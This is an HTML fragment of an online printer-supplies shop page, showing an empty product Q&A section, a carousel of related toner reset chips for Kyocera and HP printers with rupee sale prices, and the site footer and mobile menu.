<div id="ywqa-questions-and-answers" data-product-id="37029" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="37029" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Product QnA's</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">There are no questions yet. Be the first to ask a question about this product.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div class="ywqa-guest-user">
					Only registered users are eligible to enter questions				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
					</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5e671274 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="5e671274" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
					<h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-36794 status-publish instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-laser-printer product_cat-chip-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 55%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-for-kyocera-ecosys-p2040-p2040dn-p2040dw/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1160-TK-1160-toner-cartridge-chip-For-Kyocera-ECOSYS-P2040dn-P2040dw-P2040-P-2040dn-2040dw.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-for-kyocera-ecosys-p2040-p2040dn-p2040dw/">Chip Toner Reset TK-1160 For Kyocera ECOSYS P2040 P2040dn P2040dw Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='36794'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>746</bdi></span></del> <span class="screen-reader-text">Original price was: 746.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>338</bdi></span></ins><span class="screen-reader-text">Current price is: 338.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-36812 status-publish first instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-laser-printer product_cat-chip-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 55%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-for-kyocera-ecosys-p2335d-m2835dw/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK1200-TK-1200-Toner-Cartridge-Chip-For-Kyocera-ECOSYS-P2335-P2335d.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-for-kyocera-ecosys-p2335d-m2835dw/">Chip Toner Reset TK-1200 For Kyocera ECOSYS P2335d M2835dw Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='36812'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>746</bdi></span></del> <span class="screen-reader-text">Original price was: 746.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>338</bdi></span></ins><span class="screen-reader-text">Current price is: 338.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-36836 status-publish instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-laser-printer product_cat-chip-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 55%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-30a-for-hp-laserjet-pro-m203dn-203dw-227fdn-227fdw/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF230A-30A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M203dw-M203dn.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-30a-for-hp-laserjet-pro-m203dn-203dw-227fdn-227fdw/">Chip Toner Reset 30A For HP LaserJet Pro M203dn M203dw M227fdn M227fdw Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='36836'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,508</bdi></span></del> <span class="screen-reader-text">Original price was: 1,508.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>677</bdi></span></ins><span class="screen-reader-text">Current price is: 677.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-36840 status-publish first instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-laser-printer product_cat-chip-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 52%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-17a-for-hp-laserjet-pro-m102w-130fn-130fw/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/CF217A-17A-Toner-Cartridge-Chip-For-HP-LaserJet-Pro-M102w-102a-MFP-M130a-M130nw.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-17a-for-hp-laserjet-pro-m102w-130fn-130fw/">Chip Toner Reset 17A For HP LaserJet Pro M102w M130fn M130fw Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='36840'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,593</bdi></span></del> <span class="screen-reader-text">Original price was: 1,593.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></ins><span class="screen-reader-text">Current price is: 762.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-182201 status-publish instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-laser-printer product_cat-chip-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 11%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-chip-sensor-for-hp-laserjet-pro-p1102-m1132-1212-printer-rc2-1116/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/02/Printer_Point_Toner_Chip_Sensor_for_HP_Laserjet_Pro_P1007_P1102_M1132_1212_Printer-RC2-1116-1.jpg 1280w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-chip-sensor-for-hp-laserjet-pro-p1102-m1132-1212-printer-rc2-1116/">Toner Chip Sensor for HP Laserjet Pro P1007 P1102 M1132 1212 Printer (RC2-1116)</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='182201'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>754</bdi></span></del> <span class="screen-reader-text">Original price was: 754.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>669</bdi></span></ins><span class="screen-reader-text">Current price is: 669.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-1"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-1"></div>
		                </div>
                                </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 